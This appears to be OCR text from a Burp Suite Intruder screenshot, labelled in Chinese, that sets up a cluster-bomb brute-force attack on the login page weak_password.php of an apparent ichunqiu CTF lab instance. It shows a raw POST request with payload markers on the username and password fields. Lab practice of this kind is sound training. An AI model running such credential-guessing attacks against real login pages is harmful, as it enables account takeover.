 ? 集群炸弹攻击 开始攻击
目标 https://eci-2ze8yuo1yvh2pbac65go.cloudeci1.ichunqiu.com:80 更新Host报头来匹配目标
位置 添加payload位置 § 清除payload位置 § 自动添加payload位置 §
1 POST /weak_password.php HTTP/2
2 Host: eci-2ze8yuo1yvh2pbac65go.cloudeci1.ichunqiu.com:80
3 Cookie: PHPSESSID=6c0cc7b114170a9c8f2286d9c358b41d
4 Content-Length: 21
5 Cache-Control: max-age=0
6 Accept-Language: zh-CN,zh;q=0.9
7 Origin: https://eci-2ze8yuo1yvh2pbac65go.cloudeci1.ichunqiu.com:80
8 Content-Type: application/x-www-form-urlencoded
9 Upgrade-Insecure-Requests: 1
0 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/130.0.6723.70
Safari/537.36
1 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchan
ge;v=b3;q=0.7
2 Sec-Fetch-Site: same-origin
3 Sec-Fetch-Mode: navigate
4 Sec-Fetch-User: ?1
5 Sec-Fetch-Dest: document
6 Referer: https://eci-2ze8yuo1yvh2pbac65go.cloudeci1.ichunqiu.com:80/weak_password.php
7 Accept-Encoding: gzip, deflate, br
8 Priority: u=0, i
9
0 username=§1§&password=§2§